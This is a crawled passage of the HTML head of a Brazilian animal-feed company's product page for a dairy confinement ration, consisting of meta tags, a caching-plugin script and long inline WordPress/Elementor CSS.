

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nutrepampa.com.br/racao-proveleite-confinamento/
body_size: 44076
content:
<!DOCTYPE html><html lang="pt-BR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><title>Ração Proveleite Confinamento &#8211; Nutrepampa &#8211; Equilíbrio em Nutrição Animal</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" type="application/rss+xml" title="Feed para Nutrepampa - Equilíbrio em Nutrição Animal &raquo;" href="https://nutrepampa.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Nutrepampa - Equilíbrio em Nutrição Animal &raquo;" href="https://nutrepampa.com.br/comments/feed/" /><style id="litespeed-ccss">body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--dark-gray:#28303d;--wp--preset--color--gray:#39414d;--wp--preset--color--green:#d1e4dd;--wp--preset--color--blue:#d1dfe4;--wp--preset--color--purple:#d1d1e4;--wp--preset--color--red:#e4d1d1;--wp--preset--color--orange:#e4dad1;--wp--preset--color--yellow:#eeeadd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--gradient--purple-to-yellow:linear-gradient(160deg,#d1d1e4 0%,#eeeadd 100%);--wp--preset--gradient--yellow-to-purple:linear-gradient(160deg,#eeeadd 0%,#d1d1e4 100%);--wp--preset--gradient--green-to-yellow:linear-gradient(160deg,#d1e4dd 0%,#eeeadd 100%);--wp--preset--gradient--yellow-to-green:linear-gradient(160deg,#eeeadd 0%,#d1e4dd 100%);--wp--preset--gradient--red-to-yellow:linear-gradient(160deg,#e4d1d1 0%,#eeeadd 100%);--wp--preset--gradient--yellow-to-red:linear-gradient(160deg,#eeeadd 0%,#e4d1d1 100%);--wp--preset--gradient--purple-to-red:linear-gradient(160deg,#d1d1e4 0%,#e4d1d1 100%);--wp--preset--gradient--red-to-purple:linear-gradient(160deg,#e4d1d1 0%,#d1d1e4 100%);--wp--preset--font-size--small:18px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--extra-small:16px;--wp--preset--font-size--normal:20px;--wp--preset--font-size--extra-large:40px;--wp--preset--font-size--huge:96px;--wp--preset--font-size--gigantic:144px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--global--font-primary:var(--font-headings,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--global--font-secondary:var(--font-base,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--global--font-size-base:1.25rem;--global--font-size-xs:1rem;--global--font-size-sm:1.125rem;--global--font-size-md:1.25rem;--global--font-size-lg:1.5rem;--global--font-size-xl:2.25rem;--global--font-size-xxl:4rem;--global--font-size-xxxl:5rem;--global--font-size-page-title:var(--global--font-size-xxl);--global--letter-spacing:normal;--global--line-height-body:1.7;--global--line-height-heading:1.3;--global--line-height-page-title:1.1;--heading--font-family:var(--global--font-primary);--heading--font-size-h6:var(--global--font-size-xs);--heading--font-size-h5:var(--global--font-size-sm);--heading--font-size-h4:var(--global--font-size-lg);--heading--font-size-h3:calc(1.25*var(--global--font-size-lg));--heading--font-size-h2:var(--global--font-size-xl);--heading--font-size-h1:var(--global--font-size-page-title);--heading--letter-spacing-h6:.05em;--heading--letter-spacing-h5:.05em;--heading--letter-spacing-h4:var(--global--letter-spacing);--heading--letter-spacing-h3:var(--global--letter-spacing);--heading--letter-spacing-h2:var(--global--letter-spacing);--heading--letter-spacing-h1:var(--global--letter-spacing);--heading--line-height-h6:var(--global--line-height-heading);--heading--line-height-h5:var(--global--line-height-heading);--heading--line-height-h4:var(--global--line-height-heading);--heading--line-height-h3:var(--global--line-height-heading);--heading--line-height-h2:var(--global--line-height-heading);--heading--line-height-h1:var(--global--line-height-page-title);--heading--font-weight:400;--heading--font-weight-page-title:300;--heading--font-weight-strong:600;--latest-posts--title-font-family:var(--heading--font-family);--latest-posts--title-font-size:var(--heading--font-size-h3);--latest-posts--description-font-family:var(--global--font-secondary);--latest-posts--description-font-size:var(--global--font-size-sm);--list--font-family:var(--global--font-secondary);--definition-term--font-family:var(--global--font-primary);--global--color-black:#000;--global--color-dark-gray:#28303d;--global--color-gray:#39414d;--global--color-light-gray:#f0f0f0;--global--color-green:#d1e4dd;--global--color-blue:#d1dfe4;--global--color-purple:#d1d1e4;--global--color-red:#e4d1d1;--global--color-orange:#e4dad1;--global--color-yellow:#eeeadd;--global--color-white:#fff;--global--color-white-50:rgba(255,255,255,.5);--global--color-white-90:rgba(255,255,255,.9);--global--color-primary:var(--global--color-dark-gray);--global--color-secondary:var(--global--color-gray);--global--color-primary-hover:var(--global--color-primary);--global--color-background:var(--global--color-green);--global--color-border:var(--global--color-primary);--global--spacing-unit:20px;--global--spacing-measure:unset;--global--spacing-horizontal:25px;--global--spacing-vertical:30px;--global--elevation:1px 1px 3px 0 rgba(0,0,0,.2);--form--font-family:var(--global--font-secondary);--form--font-size:var(--global--font-size-sm);--form--line-height:var(--global--line-height-body);--form--color-text:var(--global--color-dark-gray);--form--color-ranged:var(--global--color-secondary);--form--label-weight:500;--form--border-color:var(--global--color-secondary);--form--border-width:3px;--form--border-radius:0;--form--spacing-unit:calc(.5*var(--global--spacing-unit));--cover--height:calc(15*var(--global--spacing-vertical));--cover--color-foreground:var(--global--color-white);--cover--color-background:var(--global--color-black);--button--color-text:var(--global--color-background);--button--color-text-hover:var(--global--color-secondary);--button--color-text-active:var(--global--color-secondary);--button--color-background:var(--global--color-secondary);--button--color-background-active:var(--global--color-background);--button--font-family:var(--global--font-primary);--button--font-size:var(--global--font-size-base);--button--font-weight:500;--button--line-height:1.5;--button--border-width:3px;--button--border-radius:0;--button--padding-vertical:15px;--button--padding-horizontal:calc(2*var(--button--padding-vertical));--entry-header--color:var(--global--color-primary);--entry-header--color-link:currentColor;--entry-header--color-hover:var(--global--color-primary-hover);--entry-header--color-focus:var(--global--color-secondary);--entry-header--font-size:var(--heading--font-size-h2);--entry-content--font-family:var(--global--font-secondary);--entry-author-bio--font-family:var(--heading--font-family);--entry-author-bio--font-size:var(--heading--font-size-h4);--branding--color-text:var(--global--color-primary);--branding--color-link:var(--global--color-primary);--branding--color-link-hover:var(--global--color-secondary);--branding--title--font-family:var(--global--font-primary);--branding--title--font-size:var(--global--font-size-lg);--branding--title--font-size-mobile:var(--heading--font-size-h4);--branding--title--font-weight:400;--branding--title--text-transform:uppercase;--branding--description--font-family:var(--global--font-secondary);--branding--description--font-size:var(--global--font-size-sm);--branding--logo--max-width:300px;--branding--logo--max-height:100px;--branding--logo--max-width-mobile:96px;--branding--logo--max-height-mobile:96px;--primary-nav--font-family:var(--global--font-secondary);--primary-nav--font-family-mobile:var(--global--font-primary);--primary-nav--font-size:var(--global--font-size-md);--primary-nav--font-size-sub-menu:var(--global--font-size-xs);--primary-nav--font-size-mobile:var(--global--font-size-sm);--primary-nav--font-size-sub-menu-mobile:var(--global--font-size-sm);--primary-nav--font-size-button:var(--global--font-size-xs);--primary-nav--font-style:normal;--primary-nav--font-style-sub-menu-mobile:normal;--primary-nav--font-weight:400;--primary-nav--font-weight-button:500;--primary-nav--color-link:var(--global--color-primary);--primary-nav--color-link-hover:var(--global--color-primary-hover);--primary-nav--color-text:var(--global--color-primary);--primary-nav--padding:calc(.66*var(--global--spacing-unit));--primary-nav--border-color:var(--global--color-primary);--pagination--color-text:var(--global--color-primary);--pagination--color-link-hover:var(--global--color-primary-hover);--pagination--font-family:var(--global--font-secondary);--pagination--font-size:var(--global--font-size-lg);--pagination--font-weight:400;--pagination--font-weight-strong:600;--footer--color-text:var(--global--color-primary);--footer--color-link:var(--global--color-primary);--footer--color-link-hover:var(--global--color-primary-hover);--footer--font-family:var(--global--font-primary);--footer--font-size:var(--global--font-size-sm);--pullquote--font-family:var(--global--font-primary);--pullquote--font-size:var(--heading--font-size-h3);--pullquote--font-style:normal;--pullquote--letter-spacing:var(--heading--letter-spacing-h4);--pullquote--line-height:var(--global--line-height-heading);--pullquote--border-width:3px;--pullquote--border-color:var(--global--color-primary);--pullquote--color-foreground:var(--global--color-primary);--pullquote--color-background:var(--global--color-background);--quote--font-family:var(--global--font-secondary);--quote--font-size:var(--global--font-size-md);--quote--font-size-large:var(--global--font-size-xl);--quote--font-style:normal;--quote--font-weight:700;--quote--font-weight-strong:bolder;--quote--font-style-large:normal;--quote--font-style-cite:normal;--quote--line-height:var(--global--line-height-body);--quote--line-height-large:1.35;--separator--border-color:var(--global--color-border);--separator--height:1px;--table--stripes-border-color:var(--global--color-light-gray);--table--stripes-background-color:var(--global--color-light-gray);--table--has-background-text-color:var(--global--color-dark-gray);--widget--line-height-list:1.9;--widget--line-height-title:1.4;--widget--font-weight-title:700;--widget--spacing-menu:calc(.66*var(--global--spacing-unit));--global--admin-bar--height:0px}@media only screen and (min-width:652px){:root{--global--font-size-xl:2.5rem;--global--font-size-xxl:6rem;--global--font-size-xxxl:9rem;--heading--font-size-h3:2rem;--heading--font-size-h2:3rem}}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent;text-decoration-thickness:1px}img{border-style:none}button,input{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring{outline:1px dotted ButtonText}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--responsive--spacing-horizontal:calc(2*var(--global--spacing-horizontal)*0.6);--responsive--aligndefault-width:calc(100vw - var(--responsive--spacing-horizontal));--responsive--alignwide-width:calc(100vw - var(--responsive--spacing-horizontal));--responsive--alignfull-width:100%;--responsive--alignright-margin:var(--global--spacing-horizontal);--responsive--alignleft-margin:var(--global--spacing-horizontal)}@media only screen and (min-width:482px){:root{--responsive--aligndefault-width:min(calc(100vw - 4*var(--global--spacing-horizontal)),610px);--responsive--alignwide-width:calc(100vw - 4*var(--global--spacing-horizontal));--responsive--alignright-margin:calc(.5*(100vw - var(--responsive--aligndefault-width)));--responsive--alignleft-margin:calc(.5*(100vw - var(--responsive--aligndefault-width)))}}@media only screen and (min-width:822px){:root{--responsive--aligndefault-width:min(calc(100vw - 8*var(--global--spacing-horizontal)),610px);--responsive--alignwide-width:min(calc(100vw - 8*var(--global--spacing-horizontal)),1240px)}}html,body,ul,li,form,h1,h4{padding:0;margin:0;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}html{box-sizing:border-box;font-family:var(--global--font-secondary);line-height:var(--global--line-height-body)}*,*:before,*:after{box-sizing:inherit}body{font-size:var(--global--font-size-base);font-weight:400;color:var(--global--color-primary);text-align:left;background-color:var(--global--color-background)}input[type=text],input[type=email]{border:var(--form--border-width) solid var(--form--border-color);border-radius:var(--form--border-radius);color:var(--form--color-text);line-height:var(--global--line-height-body);padding:var(--form--spacing-unit);margin:0 2px;max-width:100%}input[type=email]{direction:ltr}label{font-size:var(--form--font-size);font-weight:var(--form--label-weight);margin-bottom:calc(var(--global--spacing-vertical)/3)}::-moz-placeholder{opacity:1}img{height:auto;max-width:100%;vertical-align:middle}i{font-style:italic}a{color:var(--wp--style--color--link,var(--global--color-primary));text-underline-offset:3px;text-decoration-skip-ink:all}button{border:var(--button--border-width) solid transparent;border-radius:var(--button--border-radius);font-weight:var(--button--font-weight);font-family:var(--button--font-family);font-size:var(--button--font-size);line-height:var(--button--line-height);padding:var(--button--padding-vertical) var(--button--padding-horizontal);text-decoration:none}button:not(:hover):not(:active):not(.has-text-color){color:var(--global--color-background)}button:not(:hover):not(:active):not(.has-background){background-color:var(--global--color-primary)}h1,h4{clear:both;font-family:var(--heading--font-family);font-weight:var(--heading--font-weight)}h1{font-size:var(--heading--font-size-h1);letter-spacing:var(--heading--letter-spacing-h1);line-height:var(--heading--line-height-h1)}h4{font-size:var(--heading--font-size-h4);font-weight:var(--heading--font-weight-strong);letter-spacing:var(--heading--letter-spacing-h4);line-height:var(--heading--line-height-h4)}ul{font-family:var(--list--font-family);margin:0;padding-left:calc(2*var(--global--spacing-horizontal))}ul{list-style-type:disc}ul ul{list-style-type:circle}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}html,body,div,nav,section{max-width:none}:root{--global--color-background:#fff;--global--color-primary:#000;--global--color-secondary:#000;--button--color-background:#000;--button--color-text-hover:#000}[class*=" eicon-"]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}.eicon-close:before{content:"\e87f"}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-align-right{text-align:right}.elementor-align-right .elementor-button{width:auto}.elementor-align-left{text-align:left}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input{flex-basis:100%;max-width:100%}.elementor-field-group{flex-wrap:wrap;align-items:center}.elementor-field-group .elementor-field-textual{width:100%;max-width:100%;border:1px solid #69727d;background-color:transparent;color:#1f2124;vertical-align:middle;flex-grow:1}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-textual{line-height:1.4;font-size:15px;min-height:40px;padding:5px 14px;border-radius:3px}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-icon{flex-grow:0;order:5}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button .elementor-align-icon-left{margin-right:5px;order:5}.elementor-button span{text-decoration:inherit}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.elementor-kit-5{--e-global-color-primary:#005a26;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-color-bb31566:#005a26;--e-global-color-8c3e9c6:#fe7900;--e-global-color-aaf53a6:#0d622e;--e-global-color-0aae603:#fff;--e-global-color-45f2fe4:#57a779;--e-global-color-b9e55b0:#404068;--e-global-color-8cbf62f:#242455;--e-global-color-9ecab1c:#031b3b;--e-global-color-9f320e4:#005f92;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-location-header:before{content:"";display:table;clear:both}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-form .elementor-field-group>label{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group>label{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form .elementor-field-group .elementor-field{color:var(--e-global-color-text)}.elementor-widget-form .elementor-field-group .elementor-field{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var(--e-global-color-text);--e-form-steps-indicator-active-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-completed-primary-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-color:var(--e-global-color-accent);--e-form-steps-indicator-progress-background-color:var(--e-global-color-text);--e-form-steps-indicator-progress-meter-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-2952 .elementor-element.elementor-element-40f3c70>.elementor-container{max-width:1300px}.elementor-2952 .elementor-element.elementor-element-ffd0bd2:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#f5f5f5}.elementor-2952 .elementor-element.elementor-element-ffd0bd2>.elementor-element-populated{border-style:none;box-shadow:-20px 0px 15px -5px rgba(0,0,0,.06);padding:50px}.elementor-2952 .elementor-element.elementor-element-6e91423 img{width:100%}.elementor-2952 .elementor-element.elementor-element-267cd08.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2952 .elementor-element.elementor-element-7fbd0c6 .elementor-heading-title{font-family:"Open Sans Hebrew",Sans-serif;font-size:25px;font-weight:700;text-transform:uppercase}.elementor-2952 .elementor-element.elementor-element-b39113d{text-align:left;width:var(--container-widget-width,101.389%);max-width:101.389%;--container-widget-width:101.389%;--container-widget-flex-grow:0}.elementor-2952 .elementor-element.elementor-element-b39113d .elementor-heading-title{font-family:"Roboto",Sans-serif;font-weight:700}.elementor-2952 .elementor-element.elementor-element-d0e61bb{color:#3a3535;font-family:"Open Sans",Sans-serif;font-size:18px;font-weight:600}.elementor-2952 .elementor-element.elementor-element-2472fa3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-2952 .elementor-element.elementor-element-2472fa3.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2952 .elementor-element.elementor-element-2472fa3>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-2952 .elementor-element.elementor-element-2472fa3:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#f5f5f5}.elementor-2952 .elementor-element.elementor-element-2472fa3>.elementor-element-populated{border-style:none;box-shadow:20px 0px 13px -5px rgba(0,0,0,.06);padding:50px}.elementor-2952 .elementor-element.elementor-element-7695fac{text-align:center}.elementor-2952 .elementor-element.elementor-element-7695fac .elementor-heading-title{color:var(--e-global-color-bb31566);font-family:"Roboto",Sans-serif;font-size:24px;font-weight:700}.elementor-2952 .elementor-element.elementor-element-7695fac>.elementor-widget-container{margin:0;padding:0 7px 0 0}.elementor-2952 .elementor-element.elementor-global-7216 .elementor-field-group{padding-right:calc(16px/2);padding-left:calc(16px/2);margin-bottom:10px}.elementor-2952 .elementor-element.elementor-global-7216 .elementor-form-fields-wrapper{margin-left:calc(-16px/2);margin-right:calc(-16px/2);margin-bottom:-10px}body .elementor-2952 .elementor-element.elementor-global-7216 .elementor-labels-above .elementor-field-group>label{padding-bottom:5px}.elementor-2952 .elementor-element.elementor-global-7216 .elementor-field-group>label{color:#fff}.elementor-2952 .elementor-element.elementor-global-7216 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff}.elementor-2952 .elementor-element.elementor-global-7216{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-2952 .elementor-element.elementor-global-7216>.elementor-widget-container{padding:30px;background-color:#0d622e;border-radius:50px 0}@media (max-width:767px){.elementor-2952 .elementor-element.elementor-element-ffd0bd2>.elementor-element-populated{padding:20px}.elementor-2952 .elementor-element.elementor-element-0e619d1>.elementor-element-populated{padding:0}.elementor-2952 .elementor-element.elementor-element-267cd08>.elementor-element-populated{padding:0}.elementor-2952 .elementor-element.elementor-element-7fbd0c6{text-align:center}.elementor-2952 .elementor-element.elementor-element-7fbd0c6 .elementor-heading-title{font-size:30px}.elementor-2952 